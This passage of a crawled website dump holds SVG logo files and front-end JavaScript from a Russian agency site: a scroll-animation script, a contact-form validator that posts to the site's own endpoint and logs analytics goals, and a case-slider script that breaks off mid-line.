<path d="M32.4189 18.5717C32.3892 19.687 32.3162 20.8051 32.2054 21.9177C32.1027 22.9572 31.9657 23.9922 31.7946 25.0225L31.7541 25.2746C31.4426 26.9706 30.6337 28.5317 29.4331 29.754C28.2326 30.9763 26.6964 31.8028 25.0252 32.1255H25.0117L24.709 32.1775C19.6099 33.0435 14.4043 33.0435 9.30533 32.1775L9.00266 32.1255C7.33132 31.8032 5.79484 30.9768 4.59426 29.7545C3.39366 28.5321 2.58488 26.9707 2.2737 25.2746C2.25749 25.1896 2.24398 25.1075 2.23047 25.0225C1.37109 19.8366 1.37109 14.5417 2.23047 9.35589C2.23047 9.27094 2.25749 9.18599 2.2737 9.10104C2.58791 7.3995 3.4028 5.8343 4.61112 4.61144C5.81946 3.38858 7.3646 2.56537 9.0432 2.25016C14.2324 1.36268 19.5301 1.34417 24.7251 2.19535L24.9765 2.23646C26.3952 2.50258 27.7232 3.13192 28.8347 4.06475C29.9462 4.99757 30.8041 6.20293 31.3271 7.56645L28.4167 8.52557L13.1968 13.5376C12.8314 13.6583 12.4462 13.7046 12.0632 13.6741C11.6802 13.6436 11.3068 13.5369 10.9645 13.36C10.6222 13.1832 10.3176 12.9396 10.0681 12.6433C9.8187 12.347 9.62928 12.0037 9.51071 11.6331L9.46477 11.4906L12.2455 10.5808L26.2791 5.95786C25.6417 5.5872 24.9474 5.32781 24.2252 5.19056C21.8401 4.78356 19.4258 4.57824 17.0072 4.57671C14.5166 4.5897 12.0312 4.80782 9.57557 5.22892C8.50898 5.43804 7.52928 5.96824 6.76425 6.75036C5.99923 7.53249 5.48439 8.53024 5.28687 9.61349L5.24904 9.83271C4.44644 14.7069 4.44644 19.6824 5.24904 24.5567L5.27876 24.7375V24.7759C5.47519 25.8569 5.98764 26.853 6.74956 27.635C7.51146 28.4168 8.48762 28.9483 9.55125 29.1605L9.75122 29.196H9.80527C12.1823 29.6021 14.5885 29.8066 16.999 29.8071C19.4104 29.8065 21.8175 29.602 24.1955 29.196H24.2495L24.4495 29.1605C25.5131 28.9483 26.4893 28.4168 27.2512 27.635C28.0131 26.853 28.5256 25.8569 28.722 24.7759L28.7571 24.5567C28.8436 24.0305 28.922 23.5071 28.9896 22.9809L17.2126 26.8585C16.8463 26.9784 16.4603 27.0239 16.0767 26.9923C15.6933 26.9607 15.3196 26.8528 14.9771 26.6746C14.6348 26.4965 14.3304 26.2516 14.0815 25.9539C13.8325 25.6563 13.644 25.3119 13.5264 24.9403L13.4805 24.7978L16.2613 23.8826L29.303 19.5828L32.4189 18.5717Z" fill="#63625D"/>
</g>
<defs>
<clipPath id="clip0_5527_6599">
<rect width="179.414" height="32.0116" fill="white" transform="translate(0.667969 0.826447)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/2d8/7otzvjnwim3hcanrfm960fvnp9di5vb3.svg
body_size: 29480
content:
<svg width="219" height="42" viewBox="0 0 219 42" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.725586" y="0.0710144" width="217.381" height="41.1879" fill="url(#pattern0_5527_6782)"/>
<defs>
<pattern id="pattern0_5527_6782" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_5527_6782" transform="scale(0.00175439 0.00925926)"/>
</pattern>
<image id="image0_5527_6782" width="570" height="108" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/3c0/kiy11hqzkyhy7jz4z1ojl5ww7fbbnpfv.svg
body_size: 1589
content:
<svg width="210" height="22" viewBox="0 0 210 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M102.31 14.1538C101.291 14.1538 100.836 13.3414 101.291 12.3124L102.492 9.65857C102.947 8.64759 104.149 7.81714 105.168 7.81714H126.392L123.753 4.67588H106.46C103.257 4.67588 99.4889 7.25749 98.0509 10.4349L97.5412 11.5542C96.1032 14.7315 97.5048 17.3492 100.69 17.3492H111.229L118.31 14.1719H102.31V14.1538Z" fill="#63625D"/>
<path d="M173.668 17.5119H163.748C160.544 17.5119 159.125 14.9303 160.544 11.7529L161.09 10.5614C162.528 7.38406 166.296 4.80244 169.5 4.80244H179.42C182.624 4.80244 184.062 7.38406 182.624 10.5614L182.078 11.7529C180.64 14.9303 176.872 17.5119 173.668 17.5119ZM168.208 7.94371C167.188 7.94371 165.987 8.77415 165.532 9.78514L164.294 12.4931C163.839 13.5041 164.294 14.3165 165.313 14.3345H174.997C176.016 14.3345 177.218 13.5041 177.673 12.4931L178.911 9.78514C179.366 8.77415 178.911 7.96176 177.891 7.94371H168.208Z" fill="#63625D"/>
<path d="M94.7974 4.6405C94.0329 4.6405 93.1774 4.89325 92.3765 5.34458L76.3583 13.7574L80.472 4.6405L75.7394 6.10281L71.4618 15.5447C70.9157 16.7362 71.4436 17.693 72.6268 17.711H72.645H73.4095C74.174 17.711 75.0113 17.4763 75.8304 17.025L91.8486 8.59416L87.8805 17.35H91.9578L96.7269 6.78884C97.2548 5.59732 96.7269 4.6405 95.5437 4.6405H94.7974Z" fill="#63625D"/>
<path d="M202.321 4.80249H192.401C189.197 4.80249 185.429 7.3841 183.991 10.5615L183.482 11.7169C182.044 14.8942 183.482 17.4759 186.685 17.4759H189.616L189.216 18.3605H193.293L193.693 17.4759H196.624C199.828 17.4759 203.596 14.8942 205.034 11.7169L205.543 10.5615C206.963 7.3841 205.525 4.80249 202.321 4.80249ZM187.195 12.4932L188.415 9.78518C188.87 8.7742 190.071 7.9618 191.09 7.94375H193.894L192.274 11.5183L190.999 14.3346H188.214C187.195 14.3165 186.74 13.5041 187.195 12.4932ZM201.812 9.78518L200.592 12.4932C200.137 13.5041 198.936 14.3165 197.916 14.3346H195.113L197.989 7.96181H200.792C201.812 7.94375 202.267 8.7742 201.812 9.78518Z" fill="#63625D"/>
<path d="M50.6021 9.37083L46.998 17.3323H51.0754L54.6795 9.37083H50.6021Z" fill="#63625D"/>
<path d="M71.7903 8.39553C72.6094 6.33746 71.6629 4.71267 69.6242 4.64046H52.7323L51.3125 7.78172H60.5048H66.8757C67.1669 7.78172 67.2943 8.01641 67.1669 8.30526L66.9303 8.82881C66.8028 9.11766 66.457 9.35235 66.1658 9.35235H53.9519L52.4229 12.638H66.0747C68.3501 12.5117 70.9166 10.598 71.7903 8.39553Z" fill="#63625D"/>
<path d="M17.6018 13.6306C17.4926 13.9195 17.165 14.1722 16.8737 14.1722H5.27873L7.57225 7.79944H23.7361L25.702 4.65818H8.71901H4.58703L3.45848 7.76334V7.78139L0 17.3496H3.27645H4.11377H17.0558C19.2947 17.3496 21.752 15.6345 22.5529 13.414C23.3538 11.2115 22.2071 9.42423 20.0046 9.38813H15.1081H8.53698L7.31741 12.6016H17.438C17.7293 12.6016 17.8931 12.8363 17.7839 13.1432L17.6018 13.6306Z" fill="#63625D"/>
<path d="M38.5883 17.3311H28.6679C25.4643 17.3311 24.0445 14.7495 25.4643 11.5721L26.0103 10.3806C27.4483 7.20322 31.2162 4.6216 34.4199 4.6216H44.3403C47.5439 4.6216 48.9819 7.20322 47.5439 10.3806L46.9978 11.5721C45.5598 14.7675 41.7919 17.3311 38.5883 17.3311ZM33.1093 7.78092C32.09 7.78092 30.8886 8.61137 30.4335 9.62235L29.1958 12.3303C28.7407 13.3413 29.1958 14.1537 30.2151 14.1718H39.8988C40.9182 14.1718 42.1196 13.3413 42.5746 12.3303L43.8124 9.62235C44.2675 8.61137 43.8124 7.79897 42.793 7.78092H33.1093Z" fill="#63625D"/>
<path d="M169.133 1.66089H163.141L149.291 7.94341L146.081 9.45248L141.911 4.58273H135.449L141.328 11.1841L119.922 20.6078L126.693 20.4335L147.577 11.4004L152.652 17.2922H158.918L151.983 9.69596L169.133 1.66089Z" fill="#63625D"/>
<path d="M137.315 11.2294L131.436 4.80249H125.466L131.327 11.2294L109.957 20.6532H116.164L137.315 11.2294Z" fill="#63625D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/f41/ul4o10l3pdpp2q3n7qbac7e2rb3ldn0v.svg
body_size: 2209
content:
<svg width="188" height="34" viewBox="0 0 188 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5508_1315)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M44.8066 8.38794H48.0608L53.0917 22.6393H53.5995L58.7997 8.38794H62.0075L55.5149 25.6792H51.0994L44.8066 8.38794ZM74.7005 25.6792L68.0309 18.2697H67.2617V25.6792H64.2692V8.38794H67.2694V15.4239H68.0387L74.3467 8.38794H78.0854L70.5079 16.7236L78.6931 25.6867L74.7005 25.6792ZM88.809 25.6792V20.0624H92.1245C95.8169 20.0624 98.5633 17.6498 98.5633 14.2215C98.5633 10.793 95.8169 8.38794 92.1245 8.38794H85.8087V25.6792H88.809ZM95.204 12.9507C95.3683 13.3443 95.4462 13.767 95.4323 14.1916C95.4472 14.6167 95.3703 15.0402 95.2063 15.4347C95.0425 15.8292 94.7953 16.1861 94.4809 16.4823C94.1664 16.7786 93.7915 17.0075 93.3803 17.1545C92.9693 17.3016 92.531 17.3635 92.0937 17.3362H88.809V11.0545H92.0937C92.5303 11.0272 92.9678 11.0888 93.3786 11.2354C93.7891 11.382 94.1635 11.6103 94.478 11.9057C94.7924 12.2011 95.0395 12.557 95.204 12.9507ZM113.318 20.0624H102.733C102.829 21.0022 103.295 21.8695 104.035 22.4822C104.775 23.0949 105.731 23.4056 106.702 23.3488C107.353 23.3791 108.003 23.254 108.593 22.9845C109.183 22.715 109.696 22.3092 110.087 21.8028L112.81 22.2433C111.825 24.6709 109.248 25.9257 106.525 25.9257C105.62 25.9604 104.716 25.8128 103.872 25.4921C103.028 25.1715 102.262 24.6847 101.621 24.0624C100.98 23.4402 100.479 22.6958 100.148 21.8763C99.8182 21.0569 99.666 20.1798 99.7018 19.3005C99.7393 17.5803 100.464 15.9416 101.724 14.7313C102.983 13.521 104.679 12.8339 106.451 12.8155C108.223 12.7971 109.933 13.4487 111.219 14.6326C112.504 15.8164 113.266 17.4396 113.341 19.1586C113.364 19.4871 113.342 19.7585 113.32 20.0426L113.318 20.0624ZM102.933 17.8589H110.21C110.001 17.0786 109.531 16.3876 108.874 15.8943C108.217 15.4008 107.41 15.1331 106.579 15.1327C105.743 15.1165 104.925 15.3778 104.262 15.8734C103.599 16.3691 103.13 17.0695 102.933 17.8589ZM118.518 20.6002H119.226L123.742 25.6792H127.588L121.549 19.054L127.08 12.9218H123.618L119.226 17.8813H118.518V12.9218H115.61V25.6792H118.518V20.6002ZM141.473 12.9218V25.6792H138.565V15.4986H134.55L134.273 20.869C134.096 24.0136 132.504 25.7988 129.88 25.7988C129.492 25.7955 129.105 25.773 128.719 25.7315L128.434 23.0276H129.527C130.811 23.0276 131.288 22.4376 131.396 20.8914L131.873 12.8919L141.473 12.9218ZM155.427 25.6792V18.5162C155.427 14.8115 153.351 12.6977 149.997 12.6379C147.442 12.6379 145.196 13.8778 144.535 16.1187L147.212 16.5593C147.464 16.0977 147.845 15.7136 148.309 15.4497C148.774 15.1859 149.305 15.0529 149.842 15.0654C151.435 15.0654 152.366 16.171 152.496 17.844H149.666C145.804 17.844 143.881 19.4648 143.881 21.84C143.881 24.2152 145.773 25.9108 148.45 25.9108C149.294 25.9253 150.127 25.7262 150.868 25.3334C151.608 24.9405 152.231 24.3672 152.674 23.6701L153.281 25.6792H155.427ZM149.766 20.0624H152.52C152.52 22.1463 151.196 23.543 149.12 23.543C147.719 23.543 146.812 22.8335 146.812 21.728C146.812 20.7495 147.543 20.0624 149.766 20.0624ZM158.505 12.9218H163.028L166.06 21.6608H166.467L169.659 12.9218H174.083V25.6792H171.305V16.2157H170.898L167.428 25.6792H164.974L161.69 16.2157H161.29V25.6792H158.505V12.9218ZM187.999 25.6792V18.5162C187.999 14.8115 185.922 12.6977 182.544 12.6379C179.991 12.6379 177.745 13.8778 177.083 16.1187L179.76 16.5593C180.012 16.0977 180.392 15.7136 180.857 15.4497C181.321 15.1859 181.852 15.0529 182.391 15.0654C183.982 15.0654 184.913 16.171 185.045 17.844H182.207C178.345 17.844 176.422 19.4648 176.422 21.84C176.422 24.2152 178.314 25.9108 180.99 25.9108C181.835 25.9253 182.668 25.7262 183.408 25.3334C184.149 24.9405 184.77 24.3672 185.214 23.6701L185.814 25.6792H187.999ZM182.337 20.0624H185.091C185.091 22.1463 183.729 23.543 181.69 23.543C180.291 23.543 179.384 22.8335 179.384 21.728C179.384 20.7495 180.113 20.0624 182.337 20.0624Z" fill="white"/>
<path d="M0 16.1635C0 8.54481 0 4.72803 2.44086 2.36775C4.87401 0 8.80865 0 16.6625 0H18.3872C26.2412 0 30.168 0 32.6089 2.36775C35.0497 4.73551 35.0497 8.54481 35.0497 16.1635V17.8365C35.0497 25.4552 35.0497 29.2645 32.6089 31.6322C30.168 34 26.2412 34 18.3872 34H16.6625C8.80865 34 4.88172 34 2.44086 31.6322C0 29.2645 0 25.4552 0 17.8365V16.1635Z" fill="#0077FF"/>
<path d="M17.4578 28.0263C23.7727 28.0263 28.892 23.0604 28.892 16.9345C28.892 10.8087 23.7727 5.84271 17.4578 5.84271C11.1428 5.84271 6.02344 10.8087 6.02344 16.9345C6.02344 23.0604 11.1428 28.0263 17.4578 28.0263Z" fill="#00D9ED"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.1033 4.49168V6.6204H30.2669C31.499 6.6204 32.1303 8.05451 31.2756 8.91346L28.3112 11.9161C28.0493 12.185 27.6798 12.3344 27.3026 12.3344H24.4998L21.597 15.3668C21.8047 15.8523 21.928 16.3902 21.928 16.9504C21.928 19.1986 20.0492 21.021 17.7315 21.021C15.414 21.021 13.5352 19.1986 13.5352 16.9504C13.5352 14.7021 15.414 12.8796 17.7315 12.8796C18.1243 12.8796 18.5093 12.9319 18.8712 13.029L22.2053 9.54835V7.31505C22.2053 6.94159 22.3669 6.58306 22.6441 6.32911L25.7395 3.49827C26.6326 2.68412 28.0956 3.29659 28.0956 4.48421L28.1033 4.49168Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_5508_1315">
<rect width="188" height="34" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/171/0mf0awbwty6963xvhbktgggprsdgz6wy.svg
body_size: 880
content:
<svg width="174" height="35" viewBox="0 0 174 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5527_6653)">
<path d="M19.2338 6.3177L12.5908 24.1864L5.91931 6.3177H0.518555V29.0113H5.42837V15.9956L10.6558 29.0113H14.5261L19.7537 16.0236V29.0113H24.6635V6.3177H19.2338ZM42.9661 29.0113H47.876L39.818 6.3177H34.3883L25.8105 29.0113H30.7203L32.5399 24.3267H41.1466L42.9661 29.0113ZM34.1573 20.1471L36.8432 13.2466L39.5291 20.1473L34.1573 20.1471ZM59.7746 15.5749L68.5545 6.31791H62.836L53.9406 15.7433V6.3177H49.0308V29.0113H53.9406V21.7459L56.4821 19.0531L63.8181 29.0113H69.5945L59.7746 15.5749ZM75.4298 6.31791H70.6355V29.0115H75.4298V6.3177V6.31791Z" fill="#63625D"/>
<path d="M96.8254 20.7362C95.9012 24.8879 92.9262 27.1881 88.5073 27.1881C84.2905 27.1881 79.9008 24.6915 79.9008 17.6506C79.9008 10.8621 84.2905 8.14103 88.5073 8.14103C91.9154 8.14103 95.4389 9.74005 96.6808 14.0319H99.107C97.8939 8.89856 94.0238 5.84102 88.5362 5.84102C85.4749 5.84102 82.7309 6.90675 80.7672 8.84224C78.6588 10.9465 77.5322 14.0038 77.5322 17.6506C77.5322 24.8318 81.8356 29.4884 88.5362 29.4884C93.1572 29.4884 98.0672 27.1318 99.2514 20.7364L96.8254 20.7362ZM103.752 6.31777H101.412V29.0114H116.951V26.8234H103.752V6.31777ZM120.816 29.0114V6.31777H118.448V29.0114H120.816ZM140.554 29.0114H143.645V6.31777H141.276V26.3747L127.096 6.31777H123.976V29.0114H126.345V8.95447L140.554 29.0114ZM149.162 29.0114V6.31777H146.794V29.0114H149.162ZM170.806 20.7362C169.882 24.8879 166.907 27.1881 162.488 27.1881C158.272 27.1881 153.882 24.6915 153.882 17.6506C153.882 10.8621 158.272 8.14103 162.488 8.14103C165.896 8.14103 169.42 9.74005 170.662 14.0319H173.088C171.875 8.89856 168.005 5.84102 162.517 5.84102C159.456 5.84102 156.712 6.90675 154.748 8.84224C152.64 10.9465 151.513 14.0038 151.513 17.6506C151.513 24.8318 155.817 29.4884 162.517 29.4884C167.138 29.4884 172.048 27.1318 173.232 20.7364L170.806 20.7362Z" fill="#63625D"/>
</g>
<defs>
<clipPath id="clip0_5527_6653">
<rect width="172.714" height="33.5005" fill="white" transform="translate(0.518555 0.914261)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://adequo.ru/local/templates/main/assets/js/animate.js?1764591424546
body_size: 185
content:
document.addEventListener("DOMContentLoaded", (event) => {
  
	const animItems = document.querySelectorAll('.animate-item');
	let delay = 0;
	let visibleCount = 0;
	
	const observer = new IntersectionObserver((entries) => {
	    entries.forEach(entry => {
	        if(entry.isIntersecting){            
	            entry.target.classList.add('visible');
	            observer.unobserve(entry.target);          
	        }        
	        
	    });
	});
	
	
	if(animItems){
		animItems.forEach(item => {
			observer.observe(item);
		});
	}
});



--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/924/grtf4wizg4gycagoukmrpej1o0u0cgdb.svg
body_size: 1588
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5527_6596)">
<path d="M29.889 0.0540315C23.9996 0.0544575 18.2425 1.80126 13.3459 5.07355C8.44922 8.34584 4.63285 12.9967 2.37936 18.4379C0.12588 23.8791 -0.463492 29.8664 0.685736 35.6426C1.83496 41.4188 4.67119 46.7245 8.83578 50.8888C13.0004 55.053 18.3063 57.8889 24.0826 59.0377C29.8588 60.1865 35.8461 59.5967 41.2871 57.3428C46.7282 55.0889 51.3787 51.2722 54.6507 46.3753C57.9226 41.4784 59.669 35.7213 59.669 29.8319C59.669 25.9212 58.8987 22.0488 57.4021 18.4359C55.9055 14.8229 53.7118 11.5402 50.9465 8.775C48.1811 6.00984 44.8982 3.81647 41.2851 2.32012C37.6721 0.823766 33.7996 0.0537485 29.889 0.0540315ZM38.9955 42.7632H33.5378V32.8358C33.5378 30.7109 32.8556 29.0297 30.8261 29.0297C28.7967 29.0297 28.1145 30.7123 28.1145 32.8358V42.7632H22.6567V32.8358C22.6567 30.7109 21.9745 29.0297 19.9451 29.0297C17.9157 29.0297 17.2334 30.7123 17.2334 32.8358V42.7632H11.7757V25.2545H17.2334V27.0556C18.1483 25.0326 19.8287 24.7439 21.2593 24.7439C23.7885 24.7439 25.8675 25.6617 27.0653 27.9037C27.4807 26.9171 28.1917 26.0835 29.1004 25.5176C30.0091 24.9517 31.0709 24.6815 32.1396 24.7439C36.7981 24.7439 38.9941 27.9396 38.9941 32.8351L38.9955 42.7632ZM48.3226 24.7447H39.7819V22.9307L44.5165 18.3088C45.2547 17.5785 45.5995 17.0973 45.5995 16.5595C45.5995 15.8054 45.1183 15.2352 44.0828 15.2352C43.6165 15.2443 43.1653 15.4017 42.7944 15.6844C42.4236 15.9672 42.1525 16.3607 42.0203 16.8079L39.6368 16.0058C39.924 15.0669 40.5186 14.2519 41.325 13.6918C42.1314 13.1317 43.1027 12.8591 44.0828 12.9178C46.4899 12.9178 48.2716 14.0812 48.2716 16.5609C48.2716 17.9734 47.3165 18.9602 46.2256 20.0517L43.7941 22.4273H48.3183L48.3226 24.7447Z" fill="#63625D"/>
<path d="M55.6203 51.2091C54.8197 51.2091 54.0371 51.4465 53.3714 51.8913C52.7057 52.3361 52.1868 52.9683 51.8804 53.708C51.574 54.4477 51.4939 55.2616 51.6501 56.0469C51.8062 56.8321 52.1918 57.5534 52.7579 58.1196C53.3241 58.6857 54.0454 59.0712 54.8306 59.2274C55.6159 59.3836 56.4298 59.3035 57.1695 58.9971C57.9092 58.6907 58.5414 58.1718 58.9862 57.5061C59.431 56.8404 59.6684 56.0578 59.6684 55.2571C59.6671 54.1839 59.2402 53.1551 58.4813 52.3962C57.7224 51.6373 56.6936 51.2104 55.6203 51.2091ZM55.6203 58.1914C55.04 58.1914 54.4727 58.0193 53.9902 57.6969C53.5076 57.3745 53.1315 56.9162 52.9094 56.38C52.6874 55.8439 52.6292 55.2539 52.7425 54.6847C52.8557 54.1155 53.1351 53.5927 53.5455 53.1823C53.9559 52.7719 54.4787 52.4925 55.0479 52.3793C55.6171 52.266 56.2071 52.3241 56.7432 52.5462C57.2794 52.7683 57.7377 53.1444 58.0601 53.6269C58.3825 54.1095 58.5546 54.6768 58.5546 55.2571C58.5538 56.0351 58.2445 56.781 57.6943 57.3311C57.1442 57.8813 56.3983 58.1906 55.6203 58.1914ZM57.0918 54.7279C57.0946 54.5381 57.0562 54.35 56.9794 54.1764C56.9026 54.0028 56.7892 53.8479 56.6469 53.7223C56.5046 53.5967 56.3367 53.5034 56.155 53.4488C55.9732 53.3941 55.7817 53.3795 55.5938 53.4058H54.2293V57.1092H55.0114V56.0772H55.5938C55.6282 56.0772 55.6656 56.0772 55.7022 56.0772L56.4555 57.1092H57.4293L56.5094 55.8482C56.6964 55.7291 56.8487 55.5629 56.951 55.3662C57.0532 55.1695 57.1018 54.9493 57.0918 54.7279ZM55.5938 55.293H55.0114V54.19H55.5938C56.3062 54.19 56.3062 54.5972 56.3062 54.7308C56.3062 54.8643 56.3076 55.293 55.5938 55.293Z" fill="#63625D"/>
</g>
<defs>
<clipPath id="clip0_5527_6596">
<rect width="59.5564" height="59.5564" fill="white" transform="translate(0.111328 0.0540314)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://adequo.ru/local/templates/main/assets/js/forms.js?17684069606229
body_size: 1812
content:
document.addEventListener("DOMContentLoaded", () => {
  let labels = document.querySelectorAll("#form_main .checkbox-item-wrapper");

  const form = document.querySelector("#form_main form");
  const phoneInputMaskMain = form.querySelector('input[name="phone"]');
  const maskOptionsMain = {
    mask: "+{7}(000)000-00-00",
  };
  IMask(phoneInputMaskMain, maskOptionsMain);
  labels.forEach((label) => {
    const text = label.querySelector(".text");
    const inp = label.querySelector('input[type="checkbox"]');
    text.addEventListener("click", () => {
      if (inp.checked === true) {
        inp.checked = false;
      } else {
        inp.checked = true;
      }
    });
  });

  form
    .querySelector('input[name="phone"]')
    .addEventListener("input", function (event) {
      if (
        form.querySelector('input[name="phone"]').classList.contains("error") 
      ) {
        form.querySelector('input[name="phone"]').classList.remove("error");
	form.querySelector('input[name="phone"]').classList.remove("errors-form");
        form
          .querySelector("#project-form-errors")
          .classList.remove("errors-form");
        form
          .querySelector("#project-form-errors")
          .classList.add("errors-none");
      }
    });


  form.addEventListener("submit", async (e) => {
    e.preventDefault();
    form
      .querySelectorAll(".errors-form")
      .forEach((el) => el.classList.remove("errors-form"));
    const nameInput = form.querySelector('input[name="name"]');
    const phoneInput = form.querySelector('input[name="phone"]');
    const consentCheckboxes = form.querySelectorAll(".checkbox");
    const name = nameInput.value.trim();
    const phone = phoneInput.value.trim();
    const error = document.getElementById("project-form-errors");



    const digitsOnly = phone.replace(/\D/g, "");
    if (digitsOnly.length < 11) {
      phoneInput.classList.add("errors-form");
      ym(29204150, "reachGoal", "form_failed");
      error.classList.add("errors-form");
      error.textContent = "Пожалуйста, введите корректный номер телефона";
      phoneInput.focus();
      return;
    }

    const userAgreement = form.querySelector(".checkbox[name='userAgreement']");
    const personalData = form.querySelector(".checkbox[name='personal_data_consent']");

    if (!userAgreement.checked) {
      error.classList.remove("errors-none");
      error.textContent =
        "Вы должны согласиться на обработку персональных данных";
error.classList.add('errors-form');
      userAgreement.classList.add("error");
      if (!ym_error_submit) {
        ym(29204150, "reachGoal", "form_failed");
      }
      ym_error_submit = true;
      return;
    } else {
      userAgreement.classList.remove("error");
      error.classList.add("errors-none");
      error.textContent = "";
    }

    if (!personalData.checked) {
      error.classList.remove("errors-none");
      error.textContent =
        "Вы должны согласиться на принятие пользовательского соглашения";
error.classList.add('errors-form');
      personalData.classList.add("error");
      if (!ym_error_submit) {
        ym(29204150, "reachGoal", "form_failed");
      }
      ym_error_submit = true;
      return;
    } else {
      personalData.classList.remove("error");
      error.classList.add("errors-none");
      error.textContent = "";
    }


    const formData = new FormData(form);

    form.querySelectorAll(".errors-form").forEach((el) => {
      el.classList.remove("errors-form");
    });
    try {
      const response = await fetch("/ajax/send-main-form.php", {
        method: "POST",
        body: formData,
      });

      if (!response.ok) throw new Error(`Ошибка ${response.status}`);

      const data = await response.json();
      if (data.status !== "success") {
        error.textContent = data.message;
        if (data.field) {
          const field = form.querySelector(`[name="${data.field}"]`);
          if (field) {
            field.classList.add("errors-form");
            ym(29204150, "reachGoal", "form_failed");
          }
        }
        return;
      }

      const modalSuccess = document.createElement("div");
      modalSuccess.classList.add("modal", "modal-success");
      ym(29204150, "reachGoal", "form_sent");
      modalSuccess.innerHTML = `
            <div class="modal-content">
                <span class="close" id="closeModal">
                    <img src="/local/templates/main/assets/images/svg/close.svg" alt="">
                </span>
                <div class="modal-info">
                    <p class="font-family regular title">Спасибо!</p>
                    <p class="font-family regular subtitle">Ваша заявка принята. Мы свяжемся с вами в ближайшее время.</p>
                </div>
                <button class="btn btn-show-case" id="closeModalBtn">
                    <span class="font-family regular">Закрыть</span>
                    <svg class="icon-small icon-small-white" viewBox="0 0 16 17">
                        <use href="/local/templates/main/assets/images/sprite.svg#btn"></use>
                    </svg>
                </button>
            </div>
        `;
      document.querySelector("body").appendChild(modalSuccess);
      modalSuccess.style.display = "block";
      document.querySelector("body").style.overflow = "hidden";

      const closeModal = () => {
        modalSuccess.innerHTML = "";
        modalSuccess.style.display = "none";
        document.querySelector("body").style.overflow = "auto";
      };

      document
        .getElementById("closeModal")
        ?.addEventListener("click", closeModal);
      document
        .getElementById("closeModalBtn")
        ?.addEventListener("click", closeModal);

      setTimeout(closeModal, 3000);
      form.reset();
    } catch (error) {
      console.error("Ошибка отправки:", error);
      if (errorBlock)
        errorBlock.textContent = "Что-то пошло не так. Попробуйте позже.";
    }
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://adequo.ru/local/components/adequo/element.list/templates/main_cases/script.js?176460010312556
body_size: 2446
content:
document.addEventListener("DOMContentLoaded", (event) => {




//document.querySelectorAll('.cases-items .swiper-slide');


if(document.querySelectorAll('.swiper-customer .swiper-slide').length>1){
function name(params) {
    
}

/*
    let swiper = new Swiper(".swiper-customer", {
      slidesPerView: 1,
      spaceBetween: 30,
      freeMode: false,
      loop: false,
      navigation: {
        nextEl: ".customer-button-next",
        prevEl: ".customer-button-prev",
      },
      on: {
        slideChange: function(el){
            if(el.activeIndex == 0) {
                document.querySelector('.customer-button-prev').classList.add('disable');
            }
            else if(el.activeIndex == el.slides.length - 1){
                document.querySelector('.customer-button-next').classList.add('disable');
            }
            else {
                document.querySelector('.customer-button-prev').classList.remove('disable');
                document.querySelector('.customer-button-next').classList.remove('disable');
            }
        }
      }
      
    });*/

    function start_main_slider() {
        return new Swiper(".swiper-customer", {
        slidesPerView: 1,
        spaceBetween: 30,
        freeMode: false,
autoHeight: true,
        loop: false,
        navigation: {
            nextEl: ".customer-button-next",
            prevEl: ".customer-button-prev",
        },
        on: {
            slideChange: function(el){
                if(el.activeIndex == 0) {
                    document.querySelector('.customer-button-prev').classList.add('disable');
                }
                else if(el.activeIndex == el.slides.length - 1){
                    document.querySelector('.customer-button-next').classList.add('disable');
                }
                else {
                    document.querySelector('.customer-button-prev').classList.remove('disable');
                    document.querySelector('.customer-button-next').classList.remove('disable');
                    }
                }
            }
        });
    }

  
  let caseSlideList = document.querySelector('.swiper-customer .swiper-wrapper'), 
    tags_case = document.querySelectorAll('[data-case]'), 
    swiper =  start_main_slider();
  tags_case.forEach(tag_case => {
    tag_case.addEventListener('click',function(){
      if(!this.classList.contains('active-tab')){

        tags_case.forEach(t => {
            t.classList.remove('active-tab');
        });
        this.classList.add('active-tab');
        let url = new URL(document.location.protocol+'//'+document.location.host+'/ajax/get-slider_cases.php'), 
            case_id = this.getAttribute('data-case-id');
            url.search = new URLSearchParams({sectionId: case_id});
        fetch(url, {
            headers: {
                'Accept': 'application/json'
            }})
        .then(response => response.json()) 
        .then(result => {
            let data_cases = result.data, 
                caseHTML ='';
            swiper.destroy(true, true);
            if(data_cases){
                data_cases.forEach(element => {
                    caseHTML+='<a class="swiper-slide" href="'+element.DETAIL_URL+'"><article class="customer__result" ><div class="customer__info"><div class="customer__info__left"><div class="customer__tags">';
                    if(element.CASES_TAGS){
                        for (key in element.CASES_TAGS) {
                            caseHTML+='<p>'+element.CASES_TAGS[key].NAME+'</p>';
                        }
                    }
                    caseHTML+='</div><div class="customer__name">';
                    caseHTML+='<h2><span class="customer__name--gradient">'+element.SLIDE_DESCRIPTION+'</span><br />';
                    caseHTML+='<span class="customer__name--header">'+element.SLIDE_TITLE+'</span></h2></div></div><div class="customer__info__right">';
                    //
                    if(element.SLIDE_RESULTS){
                        for (key in element.SLIDE_RESULTS) {
                            if((element.SLIDE_RESULTS[key].DESCRIPTION && element.SLIDE_RESULTS[key].DESCRIPTION.toLowerCase() !== 'null') || (element.SLIDE_RESULTS[key].VALUE && element.SLIDE_RESULTS[key].VALUE.toLowerCase() !== 'null')){
